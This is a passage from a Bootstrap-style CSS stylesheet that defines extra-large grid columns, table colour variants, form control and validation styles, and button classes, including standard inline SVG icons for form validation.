	.offset-lg-11 {
		margin-left: 91.66667%
	}
}

@media (min-width:1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-xl-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}
	.col-xl-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}
	.col-xl-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}
	.col-xl-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-xl-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}
	.col-xl-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}
	.col-xl-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-xl-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}
	.col-xl-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}
	.col-xl-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-xl-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}
	.col-xl-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}
	.col-xl-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-xl-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}
	.order-xl-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}
	.order-xl-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
	.order-xl-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}
	.order-xl-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}
	.order-xl-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}
	.order-xl-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}
	.order-xl-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}
	.order-xl-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}
	.order-xl-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}
	.order-xl-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}
	.order-xl-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}
	.order-xl-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
	}
	.order-xl-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}
	.order-xl-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}
	.offset-xl-0 {
		margin-left: 0
	}
	.offset-xl-1 {
		margin-left: 8.33333%
	}
	.offset-xl-2 {
		margin-left: 16.66667%
	}
	.offset-xl-3 {
		margin-left: 25%
	}
	.offset-xl-4 {
		margin-left: 33.33333%
	}
	.offset-xl-5 {
		margin-left: 41.66667%
	}
	.offset-xl-6 {
		margin-left: 50%
	}
	.offset-xl-7 {
		margin-left: 58.33333%
	}
	.offset-xl-8 {
		margin-left: 66.66667%
	}
	.offset-xl-9 {
		margin-left: 75%
	}
	.offset-xl-10 {
		margin-left: 83.33333%
	}
	.offset-xl-11 {
		margin-left: 91.66667%
	}
}

.table {
	width: 100%;
	margin-bottom: 1rem;
	color: #212529
}

.table td,
.table th {
	padding: .75rem;
	vertical-align: top;
	border-top: 1px solid #dee2e6
}

.table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #dee2e6
}

.table tbody+tbody {
	border-top: 2px solid #dee2e6
}

.table-sm td,
.table-sm th {
	padding: .3rem
}

.table-bordered,
.table-bordered td,
.table-bordered th {
	border: 1px solid #dee2e6
}

.table-bordered thead td,
.table-bordered thead th {
	border-bottom-width: 2px
}

.table-borderless tbody+tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th {
	border: 0
}

.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(0, 0, 0, .05)
}

.table-hover tbody tr:hover {
	color: #212529;
	background-color: rgba(0, 0, 0, .075)
}

.table-primary,
.table-primary>td,
.table-primary>th {
	background-color: #c4c4c4
}

.table-primary tbody+tbody,
.table-primary td,
.table-primary th,
.table-primary thead th {
	border-color: #929292
}

.table-hover .table-primary:hover,
.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
	background-color: #b7b7b7
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
	background-color: #d6d8db
}

.table-secondary tbody+tbody,
.table-secondary td,
.table-secondary th,
.table-secondary thead th {
	border-color: #b3b7bb
}

.table-hover .table-secondary:hover,
.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
	background-color: #c8cbcf
}

.table-success,
.table-success>td,
.table-success>th {
	background-color: #c3e6cb
}

.table-success tbody+tbody,
.table-success td,
.table-success th,
.table-success thead th {
	border-color: #8fd19e
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
	background-color: #b1dfbb
}

.table-info,
.table-info>td,
.table-info>th {
	background-color: #bee5eb
}

.table-info tbody+tbody,
.table-info td,
.table-info th,
.table-info thead th {
	border-color: #86cfda
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
	background-color: #abdde5
}

.table-warning,
.table-warning>td,
.table-warning>th {
	background-color: #ffeeba
}

.table-warning tbody+tbody,
.table-warning td,
.table-warning th,
.table-warning thead th {
	border-color: #ffdf7e
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
	background-color: #ffe8a1
}

.table-danger,
.table-danger>td,
.table-danger>th {
	background-color: #f5c6cb
}

.table-danger tbody+tbody,
.table-danger td,
.table-danger th,
.table-danger thead th {
	border-color: #ed969e
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
	background-color: #f1b0b7
}

.table-light,
.table-light>td,
.table-light>th {
	background-color: #fdfdfe
}

.table-light tbody+tbody,
.table-light td,
.table-light th,
.table-light thead th {
	border-color: #fbfcfc
}

.table-hover .table-light:hover,
.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
	background-color: #ececf6
}

.table-dark,
.table-dark>td,
.table-dark>th {
	background-color: #c6c8ca
}

.table-dark tbody+tbody,
.table-dark td,
.table-dark th,
.table-dark thead th {
	border-color: #95999c
}

.table-hover .table-dark:hover,
.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
	background-color: #b9bbbe
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
	background-color: rgba(0, 0, 0, .075)
}

.table .thead-dark th {
	color: #fff;
	background-color: #343a40;
	border-color: #454d55
}

.table .thead-light th {
	color: #495057;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.table-dark {
	color: #fff;
	background-color: #343a40
}

.table-dark td,
.table-dark th,
.table-dark thead th {
	border-color: #454d55
}

.table-dark.table-bordered {
	border: 0
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
	background-color: hsla(0, 0%, 100%, .05)
}

.table-dark.table-hover tbody tr:hover {
	color: #fff;
	background-color: hsla(0, 0%, 100%, .075)
}

@media (max-width:575.98px) {
	.table-responsive-sm {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
	.table-responsive-sm>.table-bordered {
		border: 0
	}
}

@media (max-width:767.98px) {
	.table-responsive-md {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
	.table-responsive-md>.table-bordered {
		border: 0
	}
}

@media (max-width:991.98px) {
	.table-responsive-lg {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
	.table-responsive-lg>.table-bordered {
		border: 0
	}
}

@media (max-width:1199.98px) {
	.table-responsive-xl {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
	.table-responsive-xl>.table-bordered {
		border: 0
	}
}

.table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch
}

.table-responsive>.table-bordered {
	border: 0
}

.form-control {
	display: block;
	width: 100%;
	height: calc(1.5em + .75rem + 2px);
	padding: .375rem .75rem;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.form-control {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

.form-control:focus {
	color: #495057;
	background-color: #fff;
	border-color: #6d6d6d;
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.form-control::-webkit-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::-ms-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
	background-color: #e9ecef;
	opacity: 1
}

select.form-control:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.form-control-file,
.form-control-range {
	display: block;
	width: 100%
}

.col-form-label {
	padding-top: calc(.375rem + 1px);
	padding-bottom: calc(.375rem + 1px);
	margin-bottom: 0;
	font-size: inherit;
	line-height: 1.5
}

.col-form-label-lg {
	padding-top: calc(.5rem + 1px);
	padding-bottom: calc(.5rem + 1px);
	font-size: 1.25rem;
	line-height: 1.5
}

.col-form-label-sm {
	padding-top: calc(.25rem + 1px);
	padding-bottom: calc(.25rem + 1px);
	font-size: .875rem;
	line-height: 1.5
}

.form-control-plaintext {
	display: block;
	width: 100%;
	padding-top: .375rem;
	padding-bottom: .375rem;
	margin-bottom: 0;
	line-height: 1.5;
	color: #212529;
	background-color: transparent;
	border: solid transparent;
	border-width: 1px 0
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm {
	padding-right: 0;
	padding-left: 0
}

.form-control-sm {
	height: calc(1.5em + .5rem + 2px);
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.form-control-lg {
	height: calc(1.5em + 1rem + 2px);
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

select.form-control[multiple],
select.form-control[size],
textarea.form-control {
	height: auto
}

.form-group {
	margin-bottom: 1rem
}

.form-text {
	display: block;
	margin-top: .25rem
}

.form-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -5px;
	margin-left: -5px
}

.form-row>.col,
.form-row>[class*=col-] {
	padding-right: 5px;
	padding-left: 5px
}

.form-check {
	position: relative;
	display: block;
	padding-left: 1.25rem
}

.form-check-input {
	position: absolute;
	margin-top: .3rem;
	margin-left: -1.25rem
}

.form-check-input:disabled~.form-check-label {
	color: #6c757d
}

.form-check-label {
	margin-bottom: 0
}

.form-check-inline {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 0;
	margin-right: .75rem
}

.form-check-inline .form-check-input {
	position: static;
	margin-top: 0;
	margin-right: .3125rem;
	margin-left: 0
}

.valid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #28a745
}

.valid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .25rem .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1.5;
	color: #fff;
	background-color: rgba(40, 167, 69, .9);
	border-radius: .25rem
}

.form-control.is-valid,
.was-validated .form-control:valid {
	border-color: #28a745;
	padding-right: calc(1.5em + .75rem);
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-position: 100% calc(.375em + .1875rem);
	background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
	border-color: #28a745;
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.form-control.is-valid~.valid-feedback,
.form-control.is-valid~.valid-tooltip,
.was-validated .form-control:valid~.valid-feedback,
.was-validated .form-control:valid~.valid-tooltip {
	display: block
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
	padding-right: calc(1.5em + .75rem);
	background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}

.custom-select.is-valid,
.was-validated .custom-select:valid {
	border-color: #28a745;
	padding-right: calc((3em + 2.25rem)/4 + 1.75rem);
	background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px, url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)
}

.custom-select.is-valid:focus,
.was-validated .custom-select:valid:focus {
	border-color: #28a745;
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-select.is-valid~.valid-feedback,
.custom-select.is-valid~.valid-tooltip,
.form-control-file.is-valid~.valid-feedback,
.form-control-file.is-valid~.valid-tooltip,
.was-validated .custom-select:valid~.valid-feedback,
.was-validated .custom-select:valid~.valid-tooltip,
.was-validated .form-control-file:valid~.valid-feedback,
.was-validated .form-control-file:valid~.valid-tooltip {
	display: block
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
	color: #28a745
}

.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
	color: #28a745
}

.custom-control-input.is-valid~.custom-control-label:before,
.was-validated .custom-control-input:valid~.custom-control-label:before {
	border-color: #28a745
}

.custom-control-input.is-valid~.valid-feedback,
.custom-control-input.is-valid~.valid-tooltip,
.was-validated .custom-control-input:valid~.valid-feedback,
.was-validated .custom-control-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid:checked~.custom-control-label:before,
.was-validated .custom-control-input:valid:checked~.custom-control-label:before {
	border-color: #34ce57;
	background-color: #34ce57
}

.custom-control-input.is-valid:focus~.custom-control-label:before,
.was-validated .custom-control-input:valid:focus~.custom-control-label:before {
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,
.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,
.was-validated .custom-file-input:valid~.custom-file-label {
	border-color: #28a745
}

.custom-file-input.is-valid~.valid-feedback,
.custom-file-input.is-valid~.valid-tooltip,
.was-validated .custom-file-input:valid~.valid-feedback,
.was-validated .custom-file-input:valid~.valid-tooltip {
	display: block
}

.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
	border-color: #28a745;
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.invalid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #dc3545
}

.invalid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .25rem .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1.5;
	color: #fff;
	background-color: rgba(220, 53, 69, .9);
	border-radius: .25rem
}

.form-control.is-invalid,
.was-validated .form-control:invalid {
	border-color: #dc3545;
	padding-right: calc(1.5em + .75rem);
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-position: 100% calc(.375em + .1875rem);
	background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
	border-color: #dc3545;
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-control.is-invalid~.invalid-feedback,
.form-control.is-invalid~.invalid-tooltip,
.was-validated .form-control:invalid~.invalid-feedback,
.was-validated .form-control:invalid~.invalid-tooltip {
	display: block
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
	padding-right: calc(1.5em + .75rem);
	background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}

.custom-select.is-invalid,
.was-validated .custom-select:invalid {
	border-color: #dc3545;
	padding-right: calc((3em + 2.25rem)/4 + 1.75rem);
	background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px, url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)
}

.custom-select.is-invalid:focus,
.was-validated .custom-select:invalid:focus {
	border-color: #dc3545;
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-select.is-invalid~.invalid-feedback,
.custom-select.is-invalid~.invalid-tooltip,
.form-control-file.is-invalid~.invalid-feedback,
.form-control-file.is-invalid~.invalid-tooltip,
.was-validated .custom-select:invalid~.invalid-feedback,
.was-validated .custom-select:invalid~.invalid-tooltip,
.was-validated .form-control-file:invalid~.invalid-feedback,
.was-validated .form-control-file:invalid~.invalid-tooltip {
	display: block
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
	color: #dc3545
}

.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
	color: #dc3545
}

.custom-control-input.is-invalid~.custom-control-label:before,
.was-validated .custom-control-input:invalid~.custom-control-label:before {
	border-color: #dc3545
}

.custom-control-input.is-invalid~.invalid-feedback,
.custom-control-input.is-invalid~.invalid-tooltip,
.was-validated .custom-control-input:invalid~.invalid-feedback,
.was-validated .custom-control-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid:checked~.custom-control-label:before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label:before {
	border-color: #e4606d;
	background-color: #e4606d
}

.custom-control-input.is-invalid:focus~.custom-control-label:before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label:before {
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,
.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,
.was-validated .custom-file-input:invalid~.custom-file-label {
	border-color: #dc3545
}

.custom-file-input.is-invalid~.invalid-feedback,
.custom-file-input.is-invalid~.invalid-tooltip,
.was-validated .custom-file-input:invalid~.invalid-feedback,
.was-validated .custom-file-input:invalid~.invalid-tooltip {
	display: block
}

.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
	border-color: #dc3545;
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-inline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.form-inline .form-check {
	width: 100%
}

@media (min-width:576px) {
	.form-inline label {
		-ms-flex-align: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}
	.form-inline .form-group,
	.form-inline label {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		align-items: center;
		margin-bottom: 0
	}
	.form-inline .form-group {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		-ms-flex-align: center
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .form-control-plaintext {
		display: inline-block
	}
	.form-inline .custom-select,
	.form-inline .input-group {
		width: auto
	}
	.form-inline .form-check {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		width: auto;
		padding-left: 0
	}
	.form-inline .form-check-input {
		position: relative;
		-ms-flex-negative: 0;
		flex-shrink: 0;
		margin-top: 0;
		margin-right: .25rem;
		margin-left: 0
	}
	.form-inline .custom-control {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}
	.form-inline .custom-control-label {
		margin-bottom: 0
	}
}

.btn {
	display: inline-block;
	font-weight: 400;
	color: #212529;
	text-align: center;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: transparent;
	border: 1px solid transparent;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	border-radius: .25rem;
	-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.btn {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.btn:hover {
	color: #212529;
	text-decoration: none
}

.btn.focus,
.btn:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.btn.disabled,
.btn:disabled {
	opacity: .65
}

a.btn.disabled,
fieldset:disabled a.btn {
	pointer-events: none
}

.btn-primary {
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.btn-primary:hover {
	color: #fff;
	background-color: #1a1a1a;
	border-color: #141414
}

.btn-primary.focus,
.btn-primary:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(77, 77, 77, .5);
	box-shadow: 0 0 0 .2rem rgba(77, 77, 77, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #141414;
	border-color: #0d0d0d
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(77, 77, 77, .5);
	box-shadow: 0 0 0 .2rem rgba(77, 77, 77, .5)
}

.btn-secondary {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:hover {
	color: #fff;
	background-color: #5a6268;
	border-color: #545b62
}

.btn-secondary.focus,
.btn-secondary:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5);
	box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #545b62;
	border-color: #4e555b
}

.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5);
	box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5)
}

.btn-success {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:hover {
	color: #fff;
	background-color: #218838;
	border-color: #1e7e34
}

.btn-success.focus,
.btn-success:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5);
	box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
}

.btn-success.disabled,
.btn-success:disabled {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #1e7e34;
	border-color: #1c7430
}

.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5);
	box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
}

.btn-info {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:hover {
	color: #fff;
	background-color: #138496;
	border-color: #117a8b
}

.btn-info.focus,
.btn-info:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5);
	box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
